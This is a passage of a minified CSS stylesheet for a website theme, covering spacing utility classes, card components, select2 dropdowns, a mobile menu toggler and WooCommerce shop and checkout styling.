padding-left:2.5rem!important}.p-xl-8{padding:3rem!important}.pt-xl-8,.py-xl-8{padding-top:3rem!important}.pr-xl-8,.px-xl-8{padding-right:3rem!important}.pb-xl-8,.py-xl-8{padding-bottom:3rem!important}.pl-xl-8,.px-xl-8{padding-left:3rem!important}.p-xl-9{padding:4rem!important}.pt-xl-9,.py-xl-9{padding-top:4rem!important}.pr-xl-9,.px-xl-9{padding-right:4rem!important}.pb-xl-9,.py-xl-9{padding-bottom:4rem!important}.pl-xl-9,.px-xl-9{padding-left:4rem!important}.p-xl-10{padding:5rem!important}.pt-xl-10,.py-xl-10{padding-top:5rem!important}.pr-xl-10,.px-xl-10{padding-right:5rem!important}.pb-xl-10,.py-xl-10{padding-bottom:5rem!important}.pl-xl-10,.px-xl-10{padding-left:5rem!important}.p-xl-11{padding:6rem!important}.pt-xl-11,.py-xl-11{padding-top:6rem!important}.pr-xl-11,.px-xl-11{padding-right:6rem!important}.pb-xl-11,.py-xl-11{padding-bottom:6rem!important}.pl-xl-11,.px-xl-11{padding-left:6rem!important}.p-xl-12{padding:8rem!important}.pt-xl-12,.py-xl-12{padding-top:8rem!important}.pr-xl-12,.px-xl-12{padding-right:8rem!important}.pb-xl-12,.py-xl-12{padding-bottom:8rem!important}.pl-xl-12,.px-xl-12{padding-left:8rem!important}.p-xl-13{padding:10rem!important}.pt-xl-13,.py-xl-13{padding-top:10rem!important}.pr-xl-13,.px-xl-13{padding-right:10rem!important}.pb-xl-13,.py-xl-13{padding-bottom:10rem!important}.pl-xl-13,.px-xl-13{padding-left:10rem!important}.p-xl-14{padding:12rem!important}.pt-xl-14,.py-xl-14{padding-top:12rem!important}.pr-xl-14,.px-xl-14{padding-right:12rem!important}.pb-xl-14,.py-xl-14{padding-bottom:12rem!important}.pl-xl-14,.px-xl-14{padding-left:12rem!important}.p-xl-15{padding:16rem!important}.pt-xl-15,.py-xl-15{padding-top:16rem!important}.pr-xl-15,.px-xl-15{padding-right:16rem!important}.pb-xl-15,.py-xl-15{padding-bottom:16rem!important}.pl-xl-15,.px-xl-15{padding-left:16rem!important}.p-xl-16{padding:25rem!important}.pt-xl-16,.py-xl-16{padding-top:25rem!important}.pr-xl-16,.px-xl-16{padding-right:25rem!important}.pb-xl-16,.py-xl-16{padding-bottom:25rem!important}.pl-xl-16,.px-xl-16{padding-left:25rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-.75rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-.75rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-.75rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-.75rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-.75rem!important}.m-xl-n4{margin:-1rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1rem!important}.m-xl-n5{margin:-1.5rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-1.5rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-1.5rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-1.5rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-1.5rem!important}.m-xl-n6{margin:-2rem!important}.mt-xl-n6,.my-xl-n6{margin-top:-2rem!important}.mr-xl-n6,.mx-xl-n6{margin-right:-2rem!important}.mb-xl-n6,.my-xl-n6{margin-bottom:-2rem!important}.ml-xl-n6,.mx-xl-n6{margin-left:-2rem!important}.m-xl-n7{margin:-2.5rem!important}.mt-xl-n7,.my-xl-n7{margin-top:-2.5rem!important}.mr-xl-n7,.mx-xl-n7{margin-right:-2.5rem!important}.mb-xl-n7,.my-xl-n7{margin-bottom:-2.5rem!important}.ml-xl-n7,.mx-xl-n7{margin-left:-2.5rem!important}.m-xl-n8{margin:-3rem!important}.mt-xl-n8,.my-xl-n8{margin-top:-3rem!important}.mr-xl-n8,.mx-xl-n8{margin-right:-3rem!important}.mb-xl-n8,.my-xl-n8{margin-bottom:-3rem!important}.ml-xl-n8,.mx-xl-n8{margin-left:-3rem!important}.m-xl-n9{margin:-4rem!important}.mt-xl-n9,.my-xl-n9{margin-top:-4rem!important}.mr-xl-n9,.mx-xl-n9{margin-right:-4rem!important}.mb-xl-n9,.my-xl-n9{margin-bottom:-4rem!important}.ml-xl-n9,.mx-xl-n9{margin-left:-4rem!important}.m-xl-n10{margin:-5rem!important}.mt-xl-n10,.my-xl-n10{margin-top:-5rem!important}.mr-xl-n10,.mx-xl-n10{margin-right:-5rem!important}.mb-xl-n10,.my-xl-n10{margin-bottom:-5rem!important}.ml-xl-n10,.mx-xl-n10{margin-left:-5rem!important}.m-xl-n11{margin:-6rem!important}.mt-xl-n11,.my-xl-n11{margin-top:-6rem!important}.mr-xl-n11,.mx-xl-n11{margin-right:-6rem!important}.mb-xl-n11,.my-xl-n11{margin-bottom:-6rem!important}.ml-xl-n11,.mx-xl-n11{margin-left:-6rem!important}.m-xl-n12{margin:-8rem!important}.mt-xl-n12,.my-xl-n12{margin-top:-8rem!important}.mr-xl-n12,.mx-xl-n12{margin-right:-8rem!important}.mb-xl-n12,.my-xl-n12{margin-bottom:-8rem!important}.ml-xl-n12,.mx-xl-n12{margin-left:-8rem!important}.m-xl-n13{margin:-10rem!important}.mt-xl-n13,.my-xl-n13{margin-top:-10rem!important}.mr-xl-n13,.mx-xl-n13{margin-right:-10rem!important}.mb-xl-n13,.my-xl-n13{margin-bottom:-10rem!important}.ml-xl-n13,.mx-xl-n13{margin-left:-10rem!important}.m-xl-n14{margin:-12rem!important}.mt-xl-n14,.my-xl-n14{margin-top:-12rem!important}.mr-xl-n14,.mx-xl-n14{margin-right:-12rem!important}.mb-xl-n14,.my-xl-n14{margin-bottom:-12rem!important}.ml-xl-n14,.mx-xl-n14{margin-left:-12rem!important}.m-xl-n15{margin:-16rem!important}.mt-xl-n15,.my-xl-n15{margin-top:-16rem!important}.mr-xl-n15,.mx-xl-n15{margin-right:-16rem!important}.mb-xl-n15,.my-xl-n15{margin-bottom:-16rem!important}.ml-xl-n15,.mx-xl-n15{margin-left:-16rem!important}.m-xl-n16{margin:-25rem!important}.mt-xl-n16,.my-xl-n16{margin-top:-25rem!important}.mr-xl-n16,.mx-xl-n16{margin-right:-25rem!important}.mb-xl-n16,.my-xl-n16{margin-bottom:-25rem!important}.ml-xl-n16,.mx-xl-n16{margin-left:-25rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:0 solid #f1f4f8;border-radius:.375rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.375rem - 0px);border-top-right-radius:calc(.375rem - 0px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.375rem - 0px);border-bottom-left-radius:calc(.375rem - 0px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:2rem}.card-title{margin-bottom:1.5rem}.card-subtitle{margin-top:-.75rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:2rem}.card-header{padding:1.5rem 2rem;margin-bottom:0;background-color:rgba(22,28,45,.03);border-bottom:0 solid #f1f4f8}.card-header:first-child{border-radius:calc(.375rem - 0px) calc(.375rem - 0px) 0 0}.card-footer{padding:1.5rem 2rem;background-color:rgba(22,28,45,.03);border-top:0 solid #f1f4f8}.card-footer:last-child{border-radius:0 0 calc(.375rem - 0px) calc(.375rem - 0px)}.card-header-tabs{margin-right:-1rem;margin-bottom:-1.5rem;margin-left:-1rem;border-bottom:0}.card-header-pills{margin-right:-1rem;margin-left:-1rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.375rem - 0px)}.card-img,.card-img-bottom,.card-img-top{-ms-flex-negative:0;flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.375rem - 0px);border-top-right-radius:calc(.375rem - 0px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.375rem - 0px);border-bottom-left-radius:calc(.375rem - 0px)}.card-deck .card{margin-bottom:20px}@media (min-width:576px){.card-deck{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-20px;margin-left:-20px}.card-deck .card{-ms-flex:1 0 0%;flex:1 0 0%;margin-right:20px;margin-bottom:0;margin-left:20px}}.card-group>.card{margin-bottom:20px}@media (min-width:576px){.card-group{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:1.5rem}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.shadow-light{box-shadow:0 .5rem 1.5rem rgba(22,28,45,.05)!important}.shadow-light-lg{box-shadow:0 1.5rem 4rem rgba(22,28,45,.05)!important}.shadow-dark{box-shadow:0 .5rem 1.5rem rgba(22,28,45,.15)!important}.shadow-dark-lg{box-shadow:0 1.5rem 4rem rgba(22,28,45,.15)!important}.shadow-lift{box-shadow:0 1rem 2.5rem rgba(22,28,45,.1),0 .5rem 1rem -.75rem rgba(22,28,45,.1)!important}.shadow-multicolor{box-shadow:-300px 100px 300px rgba(80,26,232,.2),300px -100px 300px rgba(36,161,252,.2)}.h1,.h2,h1,h2{margin-bottom:1rem}.h1,.h2,.h3,.h4,h1,h2,h3,h4{letter-spacing:-.01em}.h1,h1{line-height:1.3}@media (max-width:991.98px){.h1,h1{font-size:1.875rem}}.h2,h2{line-height:1.35}@media (max-width:991.98px){.h2,h2{font-size:1.5rem}}.h3,h3{line-height:1.4}@media (max-width:991.98px){.h3,h3{font-size:1.125rem}}.h4,h4{line-height:1.45}@media (max-width:991.98px){.h4,h4{font-size:1.0625rem}}.h5,h5{line-height:1.5}.h6,h6{line-height:1.55}.select2-container--default .select2-results__option--selected,.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true]{background:#f3f4f9}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable,.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#4c6fff}.select2-container--default .select2-selection--single{border:none;background:#f3f4f9;border-radius:4px;height:49px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:49px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:49px;padding-left:1rem}.select2-dropdown{border:none;box-shadow:0 5px 40px 0 rgba(0,0,0,.15)}.select2-search--dropdown{padding:.7rem}.select2-results__option{padding:.5rem 1rem;font-size:.95rem}.fst-popup-search-wrapper .fst-popup-search-form input[type=text]{background-color:#f3f4f9;border:none;padding-left:35px}.fst-popup-search-wrapper .fst-popup-search-form .fst-popup-search-btns{right:25px}.fst-popup-search-wrapper .fst-popup-search-close{padding:0;position:relative}.fst-popup-search-wrapper .fst-popup-search-close svg{width:16px}.fst-popup-search-wrapper .fst-popup-search-close:after{content:"Esc";position:absolute;font-size:10px;left:0;width:100%;text-align:center;top:calc(100% - 16px)}.fst-mmenu-toggler{margin-top:.4rem;margin-left:1rem;background:0 0;border:none;box-shadow:none;float:right;font-size:32px;width:24px;height:24px;cursor:pointer;padding:0;position:relative}@media (min-width:992px){.fst-mmenu-toggler{display:none}}.fst-mmenu-toggler span{display:block;position:absolute;height:2px;width:100%;background:#000;opacity:1;left:0;-ms-transform:rotate(0);transform:rotate(0);transition:transform .35s ease}.fst-mmenu-toggler span:nth-child(1){top:0}.fst-mmenu-toggler span:nth-child(2),.fst-mmenu-toggler span:nth-child(3){top:8px}.fst-mmenu-toggler span:nth-child(4){top:16px}.fst-mmenu-toggler.base-theme-menu-open{z-index:9}.fst-mmenu-toggler.base-theme-menu-open span:nth-child(1){top:8px;width:0%;left:50%}.fst-mmenu-toggler.base-theme-menu-open span:nth-child(2){-ms-transform:rotate(45deg);transform:rotate(45deg)}.fst-mmenu-toggler.base-theme-menu-open span:nth-child(3){-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.fst-mmenu-toggler.base-theme-menu-open span:nth-child(4){top:18px;width:0%;left:50%}.fst-mmenu button{padding:0}.fst-mmenu-overlay{z-index:100}.fst-mmenu{z-index:101}.fst-popup-search-wrapper{z-index:99}.woocommerce .related h2,.woocommerce div.product .woocommerce-tabs .panel h2{font-size:1.6rem;margin-bottom:2rem}.woocommerce .quantity .qty,.woocommerce-cart table.cart td.actions .coupon .input-text{width:5rem}.woocommerce .woocommerce.widget_layered_nav_filters ul li.chosen a,.woocommerce-cart a.remove{position:relative}.woocommerce .woocommerce.widget_layered_nav_filters ul li.chosen a:after,.woocommerce-cart a.remove:after{content:"\ece1";font-family:bootstrap-icon!important;font-size:1.8rem;position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);color:#d9263d}.woocommerce-page .woocommerce-checkout .woocommerce-checkout-review-order-table tbody tr:nth-child(odd) td,.woocommerce-page .woocommerce-checkout .woocommerce-checkout-review-order-table tbody tr:nth-child(odd) th,.woocommerce-page .woocommerce-checkout .woocommerce-table--order-details tbody tr:nth-child(odd) td,.woocommerce-page .woocommerce-checkout .woocommerce-table--order-details tbody tr:nth-child(odd) th,.woocommerce-page .woocommerce-table--order-details tbody tr:nth-child(odd) td,.woocommerce-page .woocommerce-table--order-details tbody tr:nth-child(odd) th{background-color:#f3f4f9}.logged-in.woocommerce-account.woocommerce-page .woocommerce-MyAccount-orders,.woocommerce div.product .woocommerce-tabs table.shop_attributes,.woocommerce-cart .woocommerce table,.woocommerce-page .woocommerce-checkout .woocommerce-checkout-review-order-table,.woocommerce-page .woocommerce-checkout .woocommerce-table--order-details,.woocommerce-page .woocommerce-table--order-details{border:none!important}.logged-in.woocommerce-account.woocommerce-page .woocommerce-MyAccount-orders tbody td,.logged-in.woocommerce-account.woocommerce-page .woocommerce-MyAccount-orders tbody th,.logged-in.woocommerce-account.woocommerce-page .woocommerce-MyAccount-orders thead td,.logged-in.woocommerce-account.woocommerce-page .woocommerce-MyAccount-orders thead th,.woocommerce div.product .woocommerce-tabs table.shop_attributes tbody td,.woocommerce div.product .woocommerce-tabs table.shop_attributes tbody th,.woocommerce div.product .woocommerce-tabs table.shop_attributes thead td,.woocommerce div.product .woocommerce-tabs table.shop_attributes thead th,.woocommerce-cart .woocommerce table tbody td,.woocommerce-cart .woocommerce table tbody th,.woocommerce-cart .woocommerce table thead td,.woocommerce-cart .woocommerce table thead th,.woocommerce-page .woocommerce-checkout .woocommerce-checkout-review-order-table tbody td,.woocommerce-page .woocommerce-checkout .woocommerce-checkout-review-order-table tbody th,.woocommerce-page .woocommerce-checkout .woocommerce-checkout-review-order-table thead td,.woocommerce-page .woocommerce-checkout .woocommerce-checkout-review-order-table thead th,.woocommerce-page .woocommerce-checkout .woocommerce-table--order-details tbody td,.woocommerce-page .woocommerce-checkout .woocommerce-table--order-details tbody th,.woocommerce-page .woocommerce-checkout .woocommerce-table--order-details thead td,.woocommerce-page .woocommerce-checkout .woocommerce-table--order-details thead th,.woocommerce-page .woocommerce-table--order-details tbody td,.woocommerce-page .woocommerce-table--order-details tbody th,.woocommerce-page .woocommerce-table--order-details thead td,.woocommerce-page .woocommerce-table--order-details thead th{border-top:none;border-left:none!important;border-right:none!important;border-bottom:none!important}.logged-in.woocommerce-account.woocommerce-page .woocommerce-MyAccount-orders tbody td,.logged-in.woocommerce-account.woocommerce-page .woocommerce-MyAccount-orders tbody th,.logged-in.woocommerce-account.woocommerce-page .woocommerce-MyAccount-orders tfoot td,.logged-in.woocommerce-account.woocommerce-page .woocommerce-MyAccount-orders tfoot th,.woocommerce div.product .woocommerce-tabs table.shop_attributes tbody td,.woocommerce div.product .woocommerce-tabs table.shop_attributes tbody th,.woocommerce div.product .woocommerce-tabs table.shop_attributes tfoot td,.woocommerce div.product .woocommerce-tabs table.shop_attributes tfoot th,.woocommerce-cart .woocommerce table tbody td,.woocommerce-cart .woocommerce table tbody th,.woocommerce-cart .woocommerce table tfoot td,.woocommerce-cart .woocommerce table tfoot th,.woocommerce-page .woocommerce-checkout .woocommerce-checkout-review-order-table tbody td,.woocommerce-page .woocommerce-checkout .woocommerce-checkout-review-order-table tbody th,.woocommerce-page .woocommerce-checkout .woocommerce-checkout-review-order-table tfoot td,.woocommerce-page .woocommerce-checkout .woocommerce-checkout-review-order-table tfoot th,.woocommerce-page .woocommerce-checkout .woocommerce-table--order-details tbody td,.woocommerce-page .woocommerce-checkout .woocommerce-table--order-details tbody th,.woocommerce-page .woocommerce-checkout .woocommerce-table--order-details tfoot td,.woocommerce-page .woocommerce-checkout .woocommerce-table--order-details tfoot th,.woocommerce-page .woocommerce-table--order-details tbody td,.woocommerce-page .woocommerce-table--order-details tbody th,.woocommerce-page .woocommerce-table--order-details tfoot td,.woocommerce-page .woocommerce-table--order-details tfoot th{padding:1rem 1.5rem!important}.logged-in.woocommerce-account.woocommerce-page .woocommerce-MyAccount-orders tbody tr td,.logged-in.woocommerce-account.woocommerce-page .woocommerce-MyAccount-orders tbody tr th,.logged-in.woocommerce-account.woocommerce-page .woocommerce-MyAccount-orders tfoot tr td,.logged-in.woocommerce-account.woocommerce-page .woocommerce-MyAccount-orders tfoot tr th,.woocommerce div.product .woocommerce-tabs table.shop_attributes tbody tr td,.woocommerce div.product .woocommerce-tabs table.shop_attributes tbody tr th,.woocommerce div.product .woocommerce-tabs table.shop_attributes tfoot tr td,.woocommerce div.product .woocommerce-tabs table.shop_attributes tfoot tr th,.woocommerce-cart .woocommerce table tbody tr td,.woocommerce-cart .woocommerce table tbody tr th,.woocommerce-cart .woocommerce table tfoot tr td,.woocommerce-cart .woocommerce table tfoot tr th,.woocommerce-page .woocommerce-checkout .woocommerce-checkout-review-order-table tbody tr td,.woocommerce-page .woocommerce-checkout .woocommerce-checkout-review-order-table tbody tr th,.woocommerce-page .woocommerce-checkout .woocommerce-checkout-review-order-table tfoot tr td,.woocommerce-page .woocommerce-checkout .woocommerce-checkout-review-order-table tfoot tr th,.woocommerce-page .woocommerce-checkout .woocommerce-table--order-details tbody tr td,.woocommerce-page .woocommerce-checkout .woocommerce-table--order-details tbody tr th,.woocommerce-page .woocommerce-checkout .woocommerce-table--order-details tfoot tr td,.woocommerce-page .woocommerce-checkout .woocommerce-table--order-details tfoot tr th,.woocommerce-page .woocommerce-table--order-details tbody tr td,.woocommerce-page .woocommerce-table--order-details tbody tr th,.woocommerce-page .woocommerce-table--order-details tfoot tr td,.woocommerce-page .woocommerce-table--order-details tfoot tr th{border-top:1px solid #f3f4f9!important;border-left:none!important;border-right:none!important;border-bottom:none!important}.woocommerce-error,.woocommerce-info,.woocommerce-message,.woocommerce-page .woocommerce-thankyou-order-received{border-top:none;background-color:#fff;box-shadow:0 5px 40px 0 rgba(0,0,0,.15);border-radius:4px;border-left:5px solid transparent;padding:1.2em 130px 1.2em 3.5em}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button,.woocommerce-page .woocommerce-thankyou-order-received .button{position:absolute!important;right:10px;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before,.woocommerce-page .woocommerce-thankyou-order-received::before{font-size:1.2rem;top:.7em}.woocommerce-info,.woocommerce-message,.woocommerce-page .woocommerce-thankyou-order-received{border-color:#4c6fff}.woocommerce-info:before,.woocommerce-message:before,.woocommerce-page .woocommerce-thankyou-order-received:before{color:#4c6fff}.woocommerce-error{border-color:#d9263d}.woocommerce-error:before{color:#d9263d}.logged-in.woocommerce-account.woocommerce-page .form-row input:not([type=submit]):not([type=checkbox]):not([type=button]),.logged-in.woocommerce-account.woocommerce-page .form-row select,.logged-in.woocommerce-account.woocommerce-page .form-row textarea,.woocommerce .quantity input:not([type=submit]):not([type=checkbox]):not([type=button]),.woocommerce .quantity select,.woocommerce .quantity textarea,.woocommerce-account form.woocommerce-ResetPassword input:not([type=submit]):not([type=checkbox]):not([type=button]),.woocommerce-account form.woocommerce-ResetPassword select,.woocommerce-account form.woocommerce-ResetPassword textarea,.woocommerce-account form.woocommerce-form-login input:not([type=submit]):not([type=checkbox]):not([type=button]),.woocommerce-account form.woocommerce-form-login select,.woocommerce-account form.woocommerce-form-login textarea,.woocommerce-cart input:not([type=submit]):not([type=checkbox]):not([type=button]),.woocommerce-cart select,.woocommerce-cart textarea,.woocommerce-page .woocommerce-checkout .col-1 input:not([type=submit]):not([type=checkbox]):not([type=button]),.woocommerce-page .woocommerce-checkout .col-1 select,.woocommerce-page .woocommerce-checkout .col-1 textarea,.woocommerce-page .woocommerce-checkout .col-2 input:not([type=submit]):not([type=checkbox]):not([type=button]),.woocommerce-page .woocommerce-checkout .col-2 select,.woocommerce-page .woocommerce-checkout .col-2 textarea,.woocommerce-page form.checkout_coupon input:not([type=submit]):not([type=checkbox]):not([type=button]),.woocommerce-page form.checkout_coupon select,.woocommerce-page form.checkout_coupon textarea{background-color:#f3f4f9;max-width:100%;padding:.9rem 1rem!important;border:none;font-size:.9rem;border-radius:.2rem;color:#666}.logged-in.woocommerce-account.woocommerce-page .order-date,.logged-in.woocommerce-account.woocommerce-page .order-number,.logged-in.woocommerce-account.woocommerce-page .order-status,.logged-in.woocommerce-account.woocommerce-page .woocommerce-orders-table__cell-order-number a{display:inline-block;padding:.25rem .75rem;font-size:85%;font-weight:600;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.375rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.logged-in.woocommerce-account.woocommerce-page .order-date,.logged-in.woocommerce-account.woocommerce-page .order-number,.logged-in.woocommerce-account.woocommerce-page .order-status,.logged-in.woocommerce-account.woocommerce-page .woocommerce-orders-table__cell-order-number a{background-color:rgba(76,111,255,.1);color:#4c6fff}.woocommerce ul.products li.first,.woocommerce-page ul.products li.first{clear:initial}.woocommerce span.onsale,.woocommerce ul.products li.product span.onsale{top:15px;right:15px;min-height:inherit;width:50px;line-height:2.1;border-radius:0;font-weight:400;padding:0 .8rem;margin:initial;border-radius:4px}.woocommerce.single-product span.onsale{top:0;left:0}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price{font-family:inherit;font-weight:400;color:#001466}.woocommerce div.product p.price del,.woocommerce div.product span.price del,.woocommerce ul.products li.product .price del{margin-right:.5rem}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins,.woocommerce ul.products li.product .price ins{font-weight:400}.woocommerce div.product{position:relative}.woocommerce div.product form.cart .reset_variations{margin-left:1rem;font-size:.9rem}.woocommerce div.product p.price{font-size:2rem}.woocommerce div.product span.price{font-size:2.3rem;margin-bottom:1.8rem;display:inline-block}.woocommerce ul.products{margin:0 -15px;padding-top:20px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce ul.products .star-rating{display:inline-block;text-align:left;position:absolute;top:30px;left:30px}.woocommerce ul.products .woocommerce-loop-product__title{text-transform:uppercase;font-size:1rem}.woocommerce ul.products li.product{padding:15px;margin-right:0;text-align:center;margin-bottom:15px;transition:all .3s linear;-ms-flex:0 0 auto;flex:0 0 auto}@media (max-width:1199px){.woocommerce ul.products li.product{width:25%!important}}@media (max-width:992px){.woocommerce ul.products li.product{width:33.333334%!important}}@media (max-width:768px){.woocommerce ul.products li.product{width:50%!important}}.woocommerce ul.products li.product:hover{box-shadow:0 5px 40px 0 rgba(0,0,0,.15)}.woocommerce ul.products li.product .woocommerce-loop-product__title{font-weight:400;font-family:inherit;font-size:1.2rem;color:#000}.woocommerce ul.products li.product .added_to_cart.wc-forward{background-color:initial!important;font-size:.95rem;margin-left:.5rem}.woocommerce ul.products li.product .price{font-size:1.1rem}.woocommerce ul.products li.product .button{display:block;border-radius:0}h2.woocommerce-loop-category__title{color:#000}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce button.button.alt{background-color:#4c6fff;font-weight:400;color:#fff;border-radius:4px;font-size:.95rem;line-height:1.7;padding:.618em 1.5em}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover{color:#fff;background-color:#002de5!important}.woocommerce #respond input.alt.disabled#submit,.woocommerce a.alt.disabled.button,.woocommerce button.alt.disabled.button{background-color:#7f98ff}.woocommerce #respond input.alt.disabled#submit:hover,.woocommerce a.alt.disabled.button:hover,.woocommerce button.alt.disabled.button:hover{background-color:#7f98ff!important}.woocommerce .woocommerce-pagination ul.page-numbers{border:none}.woocommerce .woocommerce-pagination ul.page-numbers li{border:none;margin:0 .2rem;overflow:initial}.woocommerce .woocommerce-pagination ul.page-numbers li>*{padding:8px 10px 5px;min-width:43px;display:inline-block;margin:0 1px;text-align:center;box-shadow:0 2px 10px 0 #d8dde6;color:#000;font-size:15px;line-height:23px;border-radius:4px;display:block}.woocommerce .woocommerce-pagination ul.page-numbers li>:hover{background-color:initial;color:initial}.woocommerce .woocommerce-pagination ul.page-numbers li>.next,.woocommerce .woocommerce-pagination ul.page-numbers li>.prev{padding-left:0;padding-right:0;box-shadow:none;font-size:1.3rem;min-width:2.5rem;color:#001156}.woocommerce .woocommerce-pagination ul.page-numbers li>.next:hover,.woocommerce .woocommerce-pagination ul.page-numbers li>.prev:hover{text-decoration:underline}.woocommerce .woocommerce-pagination ul.page-numbers li span.current{background-color:#4c6fff;color:#fff}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#e2e4f1}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#4c6fff}.woocommerce .woocommerce.widget_layered_nav_filters ul li.chosen{padding-left:0}.woocommerce .woocommerce.widget_layered_nav_filters ul li.chosen::before{display:none}.woocommerce .woocommerce.widget_layered_nav_filters ul li.chosen a{background:#f3f4f9;line-height:2.5;font-size:.9rem;display:inline-block;padding:0 .8rem;text-decoration:none;padding-right:1.5rem}.woocommerce .woocommerce.widget_layered_nav_filters ul li.chosen a::before{display:none}.woocommerce div.product #reviews #comments ol.commentlist li img.avatar{padding:0;border:none;border-radius:4px}.woocommerce div.product #reviews #comments ol.commentlist li .comment-text{margin-top:.5rem;background:#f4f6ff;font-size:.9rem;margin-bottom:.4rem;border:none}.woocommerce div.product #reviews #comments ol.commentlist li .star-rating{color:#ffd303}.woocommerce div.product #reviews #comments ol.commentlist li p.stars a:hover{color:#ffd303}.woocommerce div.product .woocommerce-tabs ul.tabs{padding:0;overflow:initial}.woocommerce div.product .woocommerce-tabs ul.tabs::before{bottom:-1px}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:none;border-radius:4px 4px 0 0;background-color:transparent;padding:0 1.3rem;margin:0}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{content:"";position:absolute;left:0;right:0;height:2px;background:#4c6fff;top:100%}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#545454}.woocommerce div.product .woocommerce-tabs ul.tabs li:hover{background-color:rgba(76,111,255,.1)}.woocommerce div.product .woocommerce-tabs ul.tabs li::before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-weight:500}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{color:#4c6fff}.woocommerce .quantity+button{line-height:2.2!important;margin-left:.5rem}.woocommerce-cart table.cart td.actions .coupon .input-text{min-width:200px;padding-left:1rem;padding-right:1rem;line-height:1.9;margin-right:.5rem}.woocommerce table.shop_attributes td,.woocommerce table.shop_attributes th{padding:1rem 1.5rem}.woocommerce-page .cart-collaterals .cart_totals{width:initial!important}@media (min-width:768px){.woocommerce table.woocommerce-cart-form__contents tbody tr 